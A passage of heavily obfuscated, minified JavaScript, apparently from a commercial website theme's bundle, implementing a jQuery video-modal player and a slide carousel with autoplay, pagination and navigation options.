_0x170064=_0x1d824e,_0x1a11f9=_0x592bdc['\x66\x69\x6e\x64']('\x2e\x70\x6f\x72\x2d\x70\x6c\x61\x79\x65\x72');_0x4124aa[_0x170064(0x119d,'\x41\x75\x64\x44')](_0x1a11f9,_0x20e657[_0x170064(0xfd9,'\x5e\x46\x24\x26')],_0xc5f524),(0x0,_0x5a3e1c[_0x170064(0xa21,'\x21\x7a\x73\x5a')])(_0x592bdc[_0x170064(0x810,'\x58\x33\x73\x38')](0x0),_0x5e23a8[_0x170064(0xead,'\x64\x41\x5e\x67')],_0x20e657[_0x170064(0xbda,'\x55\x77\x70\x7a')])[_0x170064(0x5aa,'\x40\x36\x75\x59')]();}},{'\x6b\x65\x79':'\x68\x69\x64\x65\x56\x69\x64\x65\x6f\x4d\x6f\x64\x61\x6c','\x76\x61\x6c\x75\x65':function(_0x3493d9){var _0x2a154a=_0x1d824e;_0x5e23a8[_0x2a154a(0x5ee,'\x37\x33\x6e\x49')]['\x63\x61\x6c\x6c'](_0x3493d9,_0x20e657['\x57\x6c\x78\x64\x71']);}}]),_0x1ba44e;}());function _0x4124aa(_0x20682f,_0x4af31e){var _0x8b35c2=_0x172ee7,_0x31ea46={'\x64\x67\x5a\x62\x45':_0x50271a[_0x8b35c2(0x1185,'\x6c\x4b\x21\x49')],'\x47\x77\x43\x53\x45':function(_0x171edf,_0x3b9b0f){var _0x20cdb2=_0x8b35c2;return _0x50271a[_0x20cdb2(0xafb,'\x66\x4d\x72\x38')](_0x171edf,_0x3b9b0f);},'\x44\x63\x67\x53\x75':_0x50271a['\x56\x44\x49\x4c\x5a']};return _0x50271a['\x70\x68\x65\x75\x57']===_0x20682f?(0x0,_0x5a3e1c['\x63\x72\x65\x61\x74\x65\x49\x6e\x73\x74\x61\x6e\x63\x65'])(this[_0x8b35c2(0xefc,'\x4d\x41\x40\x6c')](0x0),_0x559191,_0x50271a[_0x8b35c2(0x6fd,'\x75\x5d\x7a\x4b')])[_0x20682f](_0x4af31e):this[_0x8b35c2(0x29d,'\x55\x77\x70\x7a')](function(_0x453242,_0x3a7242){var _0x2d3cf7=_0x8b35c2,_0x4dc708=(0x0,_0x5a3e1c[_0x2d3cf7(0xbdb,'\x55\x4e\x68\x26')])(_0x3a7242,_0x559191,_0x31ea46['\x64\x67\x5a\x62\x45']);_0x31ea46[_0x2d3cf7(0xbc5,'\x41\x75\x64\x44')](_0x31ea46[_0x2d3cf7(0x691,'\x78\x6f\x23\x5b')],typeof _0x20682f)&&_0x4dc708[_0x20682f](_0x4af31e);});}_0x50271a[_0x172ee7(0x44b,'\x4d\x41\x40\x6c')]($,document)['\x6f\x6e'](_0x50271a[_0x172ee7(0x11bf,'\x71\x4d\x71\x4c')],_0x50271a['\x63\x65\x72\x71\x74'],function(){var _0x61c614=_0x172ee7,_0x174bf3,_0x394af5,_0x7611a9,_0x54343a;_0x174bf3=_0x50271a['\x6a\x71\x41\x50\x70']($,this),_0x7611a9=_0x174bf3['\x66\x69\x6e\x64'](_0x50271a['\x51\x56\x76\x75\x75']),(_0x54343a=_0x4124aa['\x63\x61\x6c\x6c'](_0x7611a9,_0x50271a[_0x61c614(0x1011,'\x66\x72\x6b\x52')]))[_0x61c614(0xe3b,'\x5d\x42\x72\x6c')]='',_0x174bf3[_0x61c614(0xee3,'\x31\x29\x23\x6c')]('\x73\x68\x6f\x77\x6e',function(){var _0x536369=_0x61c614;_0x4124aa[_0x536369(0xa1c,'\x54\x62\x34\x58')](_0x7611a9,_0x536369(0x965,'\x74\x77\x5b\x61'),_0x394af5);}),_0x174bf3[_0x61c614(0x35c,'\x4d\x41\x40\x6c')](_0x61c614(0x5a5,'\x64\x41\x5e\x67'),function(){var _0x2f9876=_0x61c614;_0x54343a['\x73\x72\x63']='',_0x50271a[_0x2f9876(0x53a,'\x71\x4d\x71\x4c')]==typeof document[_0x2f9876(0x843,'\x6a\x25\x6c\x51')]&&document[_0x2f9876(0xec8,'\x59\x73\x21\x72')]()[_0x2f9876(0x86c,'\x31\x59\x5e\x78')](function(_0x5aca9f){});});}),_0x50271a[_0x172ee7(0x5f1,'\x55\x4e\x68\x26')]($,document)['\x6f\x6e']('\x63\x6c\x69\x63\x6b\x2e\x70\x6f\x72\x2e\x70\x6c\x61\x79\x65\x72',_0x50271a[_0x172ee7(0x7ef,'\x54\x4d\x56\x42')],function(_0x54a71d){var _0x3d512c=_0x172ee7,_0x3d73e5=$(this)[_0x3d512c(0x3cf,'\x78\x6f\x23\x5b')](_0x50271a[_0x3d512c(0xbe7,'\x5d\x42\x72\x6c')]);_0x3d73e5&&(_0x559191['\x73\x68\x6f\x77'](_0x3d73e5),_0x54a71d['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74']());}),_0x50271a[_0x172ee7(0x1042,'\x21\x7a\x73\x5a')]($,document)['\x6f\x6e'](_0x172ee7(0x483,'\x6a\x25\x6c\x51'),_0x50271a['\x51\x56\x76\x75\x75'],function(_0x11aecf){var _0x2ce580=_0x172ee7,_0x505a68=_0x11aecf[_0x2ce580(0x529,'\x5d\x42\x72\x6c')];return!_0x505a68||_0x2ce580(0x101d,'\x37\x33\x6e\x49')!==_0x505a68['\x74\x61\x67\x4e\x61\x6d\x65'][_0x2ce580(0x410,'\x55\x4e\x68\x26')]();}),$['\x66\x6e'][_0x172ee7(0xef5,'\x71\x4d\x71\x4c')]=_0x4124aa,$['\x66\x6e'][_0x172ee7(0x2b1,'\x75\x68\x4a\x34')][_0x172ee7(0xf2d,'\x61\x25\x64\x54')]=_0x559191;var _0x161f36=_0x559191;_0x8aacc1[_0x172ee7(0x10af,'\x31\x37\x38\x65')]=_0x161f36;},function(_0x2e7ad4,_0x1d435a,_0x4ef396){'use strict';var _0xd49b9e=_0x19fd73,_0x1c0b60={'\x6b\x43\x47\x52\x4a':_0xd49b9e(0x305,'\x61\x25\x64\x54'),'\x44\x6c\x72\x76\x57':function(_0x2b03d9,_0x42590d){return _0x2b03d9!==_0x42590d;},'\x6a\x4a\x48\x69\x4f':function(_0x263249,_0x1f5648){return _0x263249(_0x1f5648);},'\x54\x46\x75\x41\x57':function(_0x315004,_0x4c8e51){return _0x315004===_0x4c8e51;},'\x4b\x5a\x44\x4c\x6a':_0xd49b9e(0x4b6,'\x31\x29\x23\x6c'),'\x51\x41\x67\x4e\x59':function(_0xdbd4d1,_0x272af0){return _0xdbd4d1!=_0x272af0;},'\x45\x66\x71\x42\x44':'\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x4b\x63\x43\x64\x51':function(_0x3a9191,_0x239c23){return _0x3a9191!=_0x239c23;},'\x6e\x52\x76\x71\x4b':function(_0x3e3b23,_0x52b66c){return _0x3e3b23!=_0x52b66c;},'\x6d\x55\x79\x69\x51':function(_0x2180b7,_0x5989c4,_0x4896cd){return _0x2180b7(_0x5989c4,_0x4896cd);},'\x65\x4f\x65\x51\x67':function(_0x5cf52c,_0x5f0847){return _0x5cf52c(_0x5f0847);},'\x7a\x75\x6c\x49\x68':function(_0x1a254e,_0x397323){return _0x1a254e(_0x397323);},'\x73\x45\x41\x70\x56':_0xd49b9e(0x64b,'\x6a\x25\x6c\x51'),'\x73\x7a\x50\x75\x46':_0xd49b9e(0xe35,'\x5d\x42\x72\x6c'),'\x79\x75\x5a\x4d\x52':'\x24\x77\x72\x61\x70\x70\x65\x72','\x72\x6f\x78\x62\x4b':_0xd49b9e(0xdd1,'\x41\x75\x64\x44'),'\x41\x52\x7a\x6e\x57':'\x24\x72\x65\x61\x6c\x53\x6c\x69\x64\x65\x73','\x57\x76\x79\x55\x52':_0xd49b9e(0x39b,'\x74\x77\x5b\x61'),'\x73\x68\x4a\x77\x6b':'\x24\x6e\x65\x78\x74\x53\x6c\x69\x64\x65','\x47\x6c\x79\x43\x53':_0xd49b9e(0xf5c,'\x37\x33\x6e\x49'),'\x47\x67\x6b\x65\x4b':_0xd49b9e(0x6b5,'\x72\x49\x63\x50'),'\x43\x61\x4b\x64\x49':_0xd49b9e(0xaf9,'\x58\x33\x73\x38'),'\x63\x67\x44\x4d\x42':_0xd49b9e(0x2f8,'\x74\x77\x5b\x61'),'\x4d\x73\x6d\x55\x78':_0xd49b9e(0x1198,'\x78\x6f\x23\x5b'),'\x76\x64\x76\x61\x41':'\x6f\x6c\x64\x49\x6e\x64\x65\x78','\x75\x50\x70\x69\x56':_0xd49b9e(0x4f1,'\x24\x65\x4a\x73'),'\x49\x65\x45\x69\x71':'\x6f\x6c\x64\x52\x65\x61\x6c\x49\x6e\x64\x65\x78','\x62\x54\x77\x57\x4c':_0xd49b9e(0xf3d,'\x6a\x25\x6c\x51'),'\x4a\x4b\x55\x75\x57':_0xd49b9e(0x10c8,'\x58\x33\x73\x38'),'\x57\x4f\x69\x63\x70':_0xd49b9e(0xc4f,'\x44\x33\x57\x2a'),'\x53\x72\x45\x64\x5a':'\x72\x65\x61\x6c\x51\x75\x61\x6e\x74\x69\x74\x79','\x69\x71\x79\x4b\x69':_0xd49b9e(0x5be,'\x79\x35\x31\x5a'),'\x4c\x51\x68\x61\x79':_0xd49b9e(0x6ae,'\x55\x6b\x4c\x43'),'\x76\x4f\x4d\x66\x48':_0xd49b9e(0xda2,'\x21\x30\x59\x59'),'\x53\x70\x76\x4f\x6b':_0xd49b9e(0x1083,'\x71\x4d\x71\x4c'),'\x65\x71\x41\x64\x42':'\x73\x74\x61\x72\x74\x59','\x49\x61\x4f\x48\x75':_0xd49b9e(0xaad,'\x34\x6c\x47\x6e'),'\x74\x76\x6c\x55\x51':_0xd49b9e(0x7c4,'\x4f\x4a\x64\x64'),'\x79\x79\x66\x4d\x78':_0xd49b9e(0xa9e,'\x75\x5d\x7a\x4b'),'\x41\x75\x7a\x78\x4a':'\x64\x65\x73\x74\x72\x6f\x79\x65\x64','\x6c\x52\x4e\x64\x55':_0xd49b9e(0xde6,'\x41\x75\x64\x44'),'\x69\x79\x72\x41\x6a':_0xd49b9e(0xdb7,'\x52\x7a\x70\x49'),'\x71\x6b\x75\x47\x53':function(_0xf9b78e,_0x4263b8){return _0xf9b78e(_0x4263b8);},'\x64\x65\x6e\x6d\x5a':_0xd49b9e(0x665,'\x71\x48\x40\x77'),'\x70\x65\x6a\x65\x70':'\x73\x74\x79\x6c\x65','\x71\x45\x4f\x57\x51':function(_0x28c2dc,_0x35598c){return _0x28c2dc-_0x35598c;},'\x77\x41\x57\x66\x7a':function(_0x5de60a,_0x2b0a2b){return _0x5de60a===_0x2b0a2b;},'\x43\x4f\x57\x4d\x69':function(_0x52f61c,_0x2e9d82){return _0x52f61c<_0x2e9d82;},'\x52\x6e\x51\x6f\x41':function(_0x84eccd,_0x2680d0){return _0x84eccd+_0x2680d0;},'\x57\x53\x58\x58\x54':function(_0xbcec86,_0x54394b){return _0xbcec86>_0x54394b;},'\x58\x61\x54\x48\x46':function(_0x48ddf9,_0x14ffb3){return _0x48ddf9-_0x14ffb3;},'\x61\x69\x41\x4c\x56':function(_0x57007b,_0x1778cb){return _0x57007b>=_0x1778cb;},'\x6f\x68\x49\x62\x4f':function(_0x537c26,_0x12499d){return _0x537c26+_0x12499d;},'\x57\x54\x44\x47\x6b':function(_0x338285,_0x24a1fa){return _0x338285!=_0x24a1fa;},'\x76\x5a\x54\x67\x45':_0xd49b9e(0xe4a,'\x34\x6c\x47\x6e'),'\x67\x49\x77\x6b\x65':function(_0x29c7fd,_0x2378f4){return _0x29c7fd+_0x2378f4;},'\x78\x68\x43\x5a\x49':function(_0x2ab925,_0x5e7858){return _0x2ab925+_0x5e7858;},'\x78\x55\x5a\x4a\x76':'\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2e\x70\x72\x6f\x67\x72\x65\x73\x73','\x75\x61\x52\x50\x52':function(_0x1e2b5e,_0x5d282b,_0x3d1f6f){return _0x1e2b5e(_0x5d282b,_0x3d1f6f);},'\x59\x47\x73\x55\x46':_0xd49b9e(0x519,'\x55\x4e\x68\x26'),'\x77\x5a\x70\x57\x54':_0xd49b9e(0x109c,'\x71\x48\x40\x77'),'\x57\x67\x66\x59\x76':function(_0x5a013d,_0x1d63d6){return _0x5a013d(_0x1d63d6);},'\x67\x6f\x52\x70\x43':_0xd49b9e(0x508,'\x63\x71\x24\x48'),'\x56\x79\x46\x49\x49':_0xd49b9e(0xce0,'\x32\x68\x34\x68'),'\x4c\x71\x65\x6b\x76':function(_0x36b718,_0x13de02){return _0x36b718<_0x13de02;},'\x6e\x56\x6b\x58\x58':function(_0x5efe25,_0xda38a0){return _0x5efe25-_0xda38a0;},'\x62\x44\x45\x41\x7a':_0xd49b9e(0x738,'\x31\x37\x38\x65'),'\x62\x56\x44\x49\x6e':function(_0x160d82,_0x4e4bf4){return _0x160d82*_0x4e4bf4;},'\x78\x53\x70\x73\x5a':function(_0x1c02b1,_0x59e6c7){return _0x1c02b1<_0x59e6c7;},'\x63\x48\x6a\x4b\x76':'\x2e\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x73\x6c\x69\x64\x65\x2d\x64\x75\x70\x6c\x69\x63\x61\x74\x65','\x56\x66\x69\x57\x4f':_0xd49b9e(0x512,'\x4f\x4a\x64\x64'),'\x76\x78\x41\x6d\x50':'\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x73\x6c\x69\x64\x65\x2d\x70\x72\x65\x76\x20\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x73\x6c\x69\x64\x65\x2d\x63\x75\x72\x72\x65\x6e\x74\x20\x70\x6f\x72\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x73\x6c\x69\x64\x65\x2d\x6e\x65\x78\x74','\x76\x4a\x61\x79\x4f':_0xd49b9e(0x566,'\x50\x30\x73\x65'),'\x41\x58\x58\x76\x75':_0xd49b9e(0x7b1,'\x59\x73\x21\x72'),'\x62\x70\x45\x44\x64':function(_0x475700,_0x3b047b){return _0x475700===_0x3b047b;},'\x57\x78\x74\x62\x5a':function(_0x592fe1,_0xec1dd0){return _0x592fe1-_0xec1dd0;},'\x46\x73\x41\x53\x6b':function(_0x4262ca,_0xf45f61){return _0x4262ca/_0xf45f61;},'\x58\x61\x42\x68\x4c':function(_0x32ec72,_0x1a3b29){return _0x32ec72==_0x1a3b29;},'\x4d\x77\x6c\x41\x6f':_0xd49b9e(0x107d,'\x66\x72\x6b\x52'),'\x6a\x47\x55\x74\x64':function(_0x3d17ab,_0x4cf4a5){return _0x3d17ab===_0x4cf4a5;},'\x4d\x6d\x72\x58\x42':function(_0x12d7ca,_0x29248a){return _0x12d7ca(_0x29248a);},'\x79\x43\x41\x57\x52':_0xd49b9e(0xf60,'\x75\x5d\x7a\x4b'),'\x5a\x72\x4b\x74\x47':_0xd49b9e(0x9ad,'\x21\x30\x59\x59'),'\x64\x79\x43\x4f\x63':_0xd49b9e(0x729,'\x64\x41\x5e\x67'),'\x46\x54\x53\x64\x6d':_0xd49b9e(0x117d,'\x31\x29\x23\x6c'),'\x6c\x69\x5a\x4c\x47':_0xd49b9e(0x2a7,'\x21\x7a\x73\x5a'),'\x4a\x73\x72\x43\x48':function(_0x106b6d,_0x103cbe){return _0x106b6d>_0x103cbe;},'\x70\x72\x49\x77\x47':function(_0x2c9795,_0x3b9475){return _0x2c9795!==_0x3b9475;},'\x56\x54\x77\x75\x4a':'\x62\x65\x67\x69\x6e\x53\x6c\x69\x64\x65\x43\x68\x61\x6e\x67\x65\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e','\x48\x4f\x6b\x50\x79':function(_0x1e48f7,_0x56f44c){return _0x1e48f7===_0x56f44c;},'\x6e\x72\x6f\x4b\x4d':function(_0x1c392c){return _0x1c392c();},'\x54\x57\x70\x65\x41':_0xd49b9e(0x104b,'\x6a\x25\x6c\x51'),'\x62\x59\x6c\x4f\x70':function(_0xafff1b,_0x337ab5){return _0xafff1b!==_0x337ab5;},'\x55\x43\x69\x79\x69':function(_0x4a4303,_0x18abac){return _0x4a4303 in _0x18abac;},'\x62\x64\x46\x61\x6d':'\x6c\x65\x6e\x67\x74\x68','\x78\x79\x77\x69\x71':'\x64\x61\x74\x61\x2d\x63\x61\x72\x6f\x75\x73\x65\x6c\x2d\x73\x6c\x69\x64\x65\x2d\x69\x6e\x64\x65\x78','\x62\x58\x79\x45\x47':_0xd49b9e(0x113b,'\x56\x4d\x43\x25'),'\x72\x54\x4c\x65\x62':function(_0x7f6c72,_0x409c06){return _0x7f6c72-_0x409c06;},'\x53\x43\x4d\x51\x57':function(_0xd60c83,_0x56cf45){return _0xd60c83-_0x56cf45;},'\x6c\x55\x7a\x50\x73':'\x30\x7c\x33\x7c\x32\x7c\x34\x7c\x31','\x45\x45\x4f\x54\x76':function(_0x2aae4e,_0x2647ee){return _0x2aae4e===_0x2647ee;},'\x69\x68\x44\x56\x65':function(_0x2582ba,_0x1363ed){return _0x2582ba(_0x1363ed);},'\x50\x75\x6e\x43\x57':_0xd49b9e(0x1002,'\x75\x68\x4a\x34'),'\x52\x6b\x6e\x6a\x77':function(_0x133d53,_0xfb7251){return _0x133d53<=_0xfb7251;},'\x4e\x54\x63\x63\x64':_0xd49b9e(0x8f3,'\x50\x30\x73\x65'),'\x78\x78\x7a\x78\x6b':_0xd49b9e(0xa29,'\x71\x4d\x71\x4c'),'\x57\x4b\x6c\x78\x77':_0xd49b9e(0x444,'\x6c\x4b\x21\x49'),'\x65\x6a\x76\x41\x77':function(_0x20dbf4,_0x159602){return _0x20dbf4+_0x159602;},'\x49\x65\x41\x59\x4c':function(_0x226ca4,_0x19d09a){return _0x226ca4-_0x19d09a;},'\x71\x4a\x44\x56\x49':function(_0x46d399,_0x1e3d56){return _0x46d399*_0x1e3d56;},'\x65\x6e\x67\x64\x4d':_0xd49b9e(0xe18,'\x37\x33\x6e\x49'),'\x42\x6a\x54\x49\x54':function(_0x9bb9d2,_0xf8afab){return _0x9bb9d2==_0xf8afab;},'\x5a\x69\x43\x6e\x79':'\x73\x74\x61\x72\x74','\x42\x70\x56\x61\x68':_0xd49b9e(0x544,'\x5e\x46\x24\x26'),'\x4e\x6c\x66\x52\x59':_0xd49b9e(0x863,'\x31\x37\x38\x65'),'\x4f\x62\x6c\x75\x6b':'\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e\x65\x64','\x71\x6b\x5a\x56\x79':_0xd49b9e(0x3ab,'\x71\x48\x40\x77'),'\x66\x4f\x7a\x4a\x51':_0xd49b9e(0xa86,'\x21\x30\x59\x59'),'\x4e\x7a\x45\x61\x7a':_0xd49b9e(0xf95,'\x76\x45\x38\x35'),'\x65\x44\x50\x61\x4d':'\x70\x6c\x61\x79','\x58\x51\x44\x73\x6b':'\x61\x70\x70\x65\x6e\x64\x53\x6c\x69\x64\x65','\x67\x51\x5a\x69\x44':_0xd49b9e(0x4cb,'\x52\x7a\x70\x49'),'\x4e\x64\x49\x75\x76':'\x64\x65\x73\x74\x72\x6f\x79','\x71\x4d\x4e\x4c\x75':_0xd49b9e(0xcda,'\x75\x5d\x7a\x4b'),'\x72\x6d\x76\x46\x67':_0xd49b9e(0x7e9,'\x63\x71\x24\x48'),'\x72\x56\x4f\x6a\x72':'\x5f\x69\x6e\x69\x74\x4c\x6f\x6f\x70','\x58\x6c\x44\x67\x73':'\x5f\x73\x65\x74\x49\x6e\x64\x65\x78','\x45\x68\x70\x49\x65':'\x5f\x75\x70\x64\x61\x74\x65\x52\x65\x61\x6c\x53\x6c\x69\x64\x65\x73','\x4b\x5a\x4c\x62\x63':_0xd49b9e(0xb5b,'\x31\x59\x5e\x78'),'\x6b\x49\x4c\x6e\x67':_0xd49b9e(0x316,'\x52\x7a\x70\x49'),'\x6b\x46\x49\x72\x6a':_0xd49b9e(0x852,'\x32\x7a\x72\x6d'),'\x65\x44\x77\x47\x78':_0xd49b9e(0x4b1,'\x50\x30\x73\x65'),'\x6b\x52\x47\x62\x54':_0xd49b9e(0xbbc,'\x38\x30\x5d\x61'),'\x68\x45\x47\x53\x58':_0xd49b9e(0x7a5,'\x59\x73\x21\x72'),'\x72\x42\x46\x68\x72':_0xd49b9e(0x940,'\x72\x49\x63\x50'),'\x72\x6c\x78\x6e\x6a':_0xd49b9e(0xdfc,'\x21\x7a\x73\x5a'),'\x52\x6b\x64\x67\x6d':_0xd49b9e(0x110d,'\x5d\x42\x72\x6c'),'\x70\x42\x42\x73\x66':_0xd49b9e(0x10a9,'\x31\x59\x5e\x78'),'\x42\x67\x4a\x46\x79':_0xd49b9e(0xca9,'\x32\x70\x24\x5a'),'\x73\x51\x75\x4d\x68':_0xd49b9e(0xf7e,'\x32\x7a\x72\x6d'),'\x45\x5a\x45\x7a\x56':function(_0x25c6c1,_0x58505b){return _0x25c6c1==_0x58505b;},'\x54\x72\x76\x69\x7a':function(_0x14225c,_0x22472a){return _0x14225c-_0x22472a;},'\x64\x6b\x53\x75\x4e':function(_0x25d0ff,_0x5113a6){return _0x25d0ff==_0x5113a6;},'\x70\x59\x4b\x67\x72':function(_0x5acaea,_0x196908){return _0x5acaea(_0x196908);},'\x42\x7a\x45\x4d\x61':function(_0x4fc09b,_0xe555fd){return _0x4fc09b(_0xe555fd);},'\x75\x4c\x4d\x7a\x55':function(_0x227521,_0x5cdb5a){return _0x227521(_0x5cdb5a);},'\x48\x4d\x63\x65\x79':'\x73\x6c\x69\x64\x65','\x4f\x76\x7a\x6b\x69':_0xd49b9e(0x9f8,'\x71\x4d\x71\x4c')};var _0x13941c=_0x1c0b60['\x69\x68\x44\x56\x65'](_0x4ef396,0x0),_0x53d51c=_0x1c0b60[_0xd49b9e(0x889,'\x41\x75\x64\x44')](_0x4ef396,0x5);Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x1d435a,_0xd49b9e(0x890,'\x63\x71\x24\x48'),{'\x76\x61\x6c\x75\x65':!0x0}),_0x1d435a['\x64\x65\x66\x61\x75\x6c\x74']=void 0x0;var _0x57cf9e=_0x1c0b60[_0xd49b9e(0xb54,'\x37\x33\x6e\x49')](_0x13941c,_0x1c0b60[_0xd49b9e(0x10cc,'\x74\x77\x5b\x61')](_0x4ef396,0x5)),_0x4a61ae=_0x13941c(_0x1c0b60[_0xd49b9e(0x9c1,'\x21\x30\x59\x59')](_0x4ef396,0x1)),_0xffefe9=_0x1c0b60[_0xd49b9e(0x950,'\x40\x36\x75\x59')](_0x13941c,_0x4ef396(0x2)),_0x54a9a7=_0x13941c(_0x1c0b60[_0xd49b9e(0x10b9,'\x24\x65\x4a\x73')](_0x4ef396,0x3)),_0x171f84=_0x1c0b60[_0xd49b9e(0x652,'\x74\x77\x5b\x61')](_0x4ef396,0x4),_0x2bf59f=function(_0xaf305d,_0xda3e45){var _0x31ac88=_0xd49b9e,_0x32e357=_0x1c0b60[_0x31ac88(0xdd8,'\x52\x7a\x70\x49')]['\x73\x70\x6c\x69\x74']('\x7c'),_0x2a9a27=0x0;while(!![]){switch(_0x32e357[_0x2a9a27++]){case'\x30':for(var _0xe17ba7 in _0xaf305d)if(_0x1c0b60['\x44\x6c\x72\x76\x57'](_0x31ac88(0x3ce,'\x79\x35\x31\x5a'),_0xe17ba7)&&Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x31ac88(0x279,'\x72\x49\x63\x50')][_0x31ac88(0x2c1,'\x29\x7a\x24\x29')](_0xaf305d,_0xe17ba7)){var _0x38b307=_0x86158f?Object[_0x31ac88(0x897,'\x32\x7a\x72\x6d')](_0xaf305d,_0xe17ba7):null;_0x38b307&&(_0x38b307[_0x31ac88(0xae6,'\x41\x75\x64\x44')]||_0x38b307[_0x31ac88(0x84b,'\x59\x73\x21\x72')])?Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x6d0c6a,_0xe17ba7,_0x38b307):_0x6d0c6a[_0xe17ba7]=_0xaf305d[_0xe17ba7];}continue;case'\x31':return _0x6d0c6a;case'\x32':var _0x6d0c6a={},_0x86158f=Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79']&&Object['\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6f\x72'];continue;case'\x33':var _0x3a9de7=_0x1c0b60[_0x31ac88(0xfd6,'\x31\x59\x5e\x78')](_0x4e2d45,_0xda3e45);continue;case'\x34':if(!_0xda3e45&&_0xaf305d&&_0xaf305d[_0x31ac88(0x339,'\x37\x33\x6e\x49')])return _0xaf305d;continue;case'\x35':if(_0x1c0b60[_0x31ac88(0x2fa,'\x37\x33\x6e\x49')](null,_0xaf305d)||_0x1c0b60[_0x31ac88(0xf61,'\x50\x30\x73\x65')]!==_0x1c0b60[_0x31ac88(0x922,'\x41\x75\x64\x44')](_0x53d51c,_0xaf305d)&&_0x1c0b60['\x51\x41\x67\x4e\x59'](_0x1c0b60['\x45\x66\x71\x42\x44'],typeof _0xaf305d))return{'\x64\x65\x66\x61\x75\x6c\x74':_0xaf305d};continue;case'\x36':if(_0x3a9de7&&_0x3a9de7[_0x31ac88(0xc4d,'\x41\x29\x58\x57')](_0xaf305d))return _0x3a9de7[_0x31ac88(0x1043,'\x75\x68\x4a\x34')](_0xaf305d);continue;case'\x37':_0x6d0c6a['\x64\x65\x66\x61\x75\x6c\x74']=_0xaf305d,_0x3a9de7&&_0x3a9de7['\x73\x65\x74'](_0xaf305d,_0x6d0c6a);continue;}break;}}(_0x4ef396(0x1e));function _0x4e2d45(_0x2f31ad){var _0xbd5508=_0xd49b9e;if(_0x1c0b60[_0xbd5508(0x9cf,'\x4d\x41\x40\x6c')](_0xbd5508(0x9e3,'\x21\x7a\x73\x5a'),typeof WeakMap))return null;var _0x45514a=new WeakMap(),_0x3a9e10=new WeakMap();return(_0x4e2d45=function(_0x24065c){return _0x24065c?_0x3a9e10:_0x45514a;})(_0x2f31ad);}function _0xb62e07(_0x1df6ad,_0x52715a){var _0x297921=_0xd49b9e,_0x1e0051=Object[_0x297921(0xc0d,'\x41\x75\x64\x44')](_0x1df6ad);if(Object['\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x53\x79\x6d\x62\x6f\x6c\x73']){var _0x18cc5d=Object[_0x297921(0x448,'\x6a\x25\x6c\x51')](_0x1df6ad);_0x52715a&&(_0x18cc5d=_0x18cc5d[_0x297921(0x7bd,'\x71\x48\x40\x77')](function(_0x317f2a){var _0x4d6f40=_0x297921;return Object[_0x4d6f40(0x3ca,'\x41\x75\x64\x44')](_0x1df6ad,_0x317f2a)[_0x4d6f40(0xdf1,'\x64\x41\x5e\x67')];})),_0x1e0051['\x70\x75\x73\x68'][_0x297921(0x236,'\x52\x7a\x70\x49')](_0x1e0051,_0x18cc5d);}return _0x1e0051;}function _0x5394f5(_0x248478){var _0x161fa5=_0xd49b9e;for(var _0x5785c5=0x1;_0x5785c5<arguments[_0x161fa5(0x6e9,'\x38\x44\x35\x31')];_0x5785c5++){var _0x5a0fd7=_0x1c0b60[_0x161fa5(0xeed,'\x66\x72\x6b\x52')](null,arguments[_0x5785c5])?arguments[_0x5785c5]:{};_0x5785c5%0x2?_0x1c0b60['\x6d\x55\x79\x69\x51'](_0xb62e07,Object(_0x5a0fd7),!0x0)[_0x161fa5(0xefe,'\x63\x71\x24\x48')](function(_0x4571dd){(0x0,_0x54a9a7['\x64\x65\x66\x61\x75\x6c\x74'])(_0x248478,_0x4571dd,_0x5a0fd7[_0x4571dd]);}):Object[_0x161fa5(0xd6b,'\x32\x68\x34\x68')]?Object[_0x161fa5(0x42e,'\x78\x6f\x23\x5b')](_0x248478,Object[_0x161fa5(0x10dc,'\x31\x59\x5e\x78')](_0x5a0fd7)):_0x1c0b60['\x65\x4f\x65\x51\x67'](_0xb62e07,_0x1c0b60[_0x161fa5(0x2a9,'\x30\x30\x78\x56')](Object,_0x5a0fd7))['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x253339){var _0x209231=_0x161fa5;Object[_0x209231(0x751,'\x4d\x41\x40\x6c')](_0x248478,_0x253339,Object['\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6f\x72'](_0x5a0fd7,_0x253339));});}return _0x248478;}var _0x4a79bd={'\x69\x6e\x69\x74\x69\x61\x6c\x53\x6c\x69\x64\x65':0x0,'\x70\x72\x65\x76\x69\x65\x77':0x1,'\x65\x66\x66\x65\x63\x74':_0x1c0b60[_0xd49b9e(0x928,'\x34\x6c\x47\x6e')],'\x73\x70\x65\x65\x64':0x190,'\x6c\x6f\x6f\x70':!0x1,'\x61\x75\x74\x6f\x70\x6c\x61\x79':!0x1,'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':!0x1,'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':!0x1,'\x73\x69\x6d\x75\x6c\x61\x74\x65\x54\x6f\x75\x63\x68':!0x1},_0x482aaf={'\x61\x75\x74\x6f\x70\x6c\x61\x79':{'\x64\x65\x6c\x61\x79':0x1388,'\x77\x61\x69\x74\x46\x6f\x72\x54\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e':!0x1},'\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e':{},'\x6e\x61\x76\x69\x67\x61\x74\x69\x6f\x6e':{'\x70\x72\x65\x76\x45\x6c':_0x1c0b60['\x6c\x69\x5a\x4c\x47'],'\x6e\x65\x78\x74\x45\x6c':_0x1c0b60[_0xd49b9e(0x108d,'\x37\x33\x6e\x49